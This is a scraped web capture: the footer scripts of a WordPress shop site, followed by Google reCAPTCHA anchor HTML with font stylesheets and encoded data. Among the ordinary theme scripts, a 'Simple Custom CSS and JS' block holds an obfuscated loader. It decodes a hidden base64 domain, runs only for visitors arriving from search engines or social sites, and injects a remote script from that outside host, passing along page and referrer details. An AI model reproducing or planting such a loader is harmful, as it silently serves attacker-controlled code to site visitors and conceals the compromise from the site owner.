<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=6.5.4" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=6.5.4" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.5.4" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/header/headerBanner.min.js?ver=6.5.4" id="wd-header-banner-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.5.4" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/promoPopup.min.js?ver=6.5.4" id="wd-promo-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.5.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4" id="wd-search-full-screen-js"></script>
<script type="text/javascript" defer src="https://goveg360.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.9.1" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js?ver=6.5.4" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://goveg360.com/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js?ver=6.5.4" id="wd-sticky-sidebar-btn-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 1887e774e9e36a6d0e67d94018f4ccc4 --><!-- end Simple Custom CSS and JS -->
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'209029395',post:'0',tz:'0',srv:'goveg360.com',j:'1:11.9.3'} ]);
		_stq.push([ 'clickTrackerInit', '209029395', '0' ]);
	</script>			<script src="https://www.google.com/recaptcha/api.js?render=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&#038;hl=en"></script>
			<script type="text/javascript">
				( function( grecaptcha ) {

					var c4wp_onloadCallback = function() {
						grecaptcha.execute(
							'6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd',
							{ action: 'advanced_nocaptcha_recaptcha' }
						).then( function( token ) {
							for ( var i = 0; i < document.forms.length; i++ ) {
								var form = document.forms[i];
								var captcha = form.querySelector( 'input[name="g-recaptcha-response"]' );
								if ( null === captcha )
									continue;

								captcha.value = token;
							}
							// Apply relevent accessibility attributes to response.
							var responseTextareas = document.querySelectorAll(".g-recaptcha-response");
							responseTextareas.forEach(function(textarea) {
								textarea.setAttribute("aria-hidden", "true");
								textarea.setAttribute("aria-label", "do not use");
								textarea.setAttribute("aria-readonly", "true");
							});
						});
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd&co=aHR0cHM6Ly9nb3ZlZzM2MC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=o0rsmgcvwmfm
body_size: 48560
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="jPmRBKeE-zV8F0YcvIUgkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="jPmRBKeE-zV8F0YcvIUgkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="jPmRBKeE-zV8F0YcvIUgkw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wq/DgXLDnVbDoD/DmcKsCnPDpSvCqTTDuxZLwq14woRCwqDDmBsJwrjCsV5rw6vDtRnCt1fClBDDusKCw4wTw4zDssKHHBLCvnrDrCNaAkfDtsOBwrjCgMOUB8KNw5IpwobDiRw5w4HCtFl3fMKGw73CvMK6FMKQwrYuwozDt8OLWMKVwoPCsi/Cl8O1BWZOKxttw47ClAvCksK+wrZcw53ChMKuwr3Cp8K4w7crOi4OwoIWwrJDBhoEYsKWM1jCowdJWsOWwpwJw6R1wq/[base64]/[base64]/CkMOXYXFEXjfDmXklPMOpG3PCpRoHwrjDicOLVMK2w7HDhXXCtMK/wrlSwqJcccKSw7TDscO/w7Bcw7PDrcKBwq3DujPCpDbChX/Cn8KZw5zDrQfCh8OSwoXDjsKaHG4Gw6REw5RfYcO8UxLDhcKeQDXDpsOZE3DClyDDjMKvCMOBdkQHwrPCjlo6w746wqEQwrbCpjLDlMKQBMK/w4khWiIfEMOPW8KlK2rCtHBtw4cEbEhXw6zCucK6cEDCrkzCqcKAD3bDusOtZiRsA8KSw6nCgiRTw5LDqsKbw47CvFE1W8OOYQ0TeAMZw7IcV0ZTVcKsw59GHnZ+XHTDi8K9w7/Cv8Kcw7t0dQY+woDCrw7ChhXDuMOFwrw3NMORAX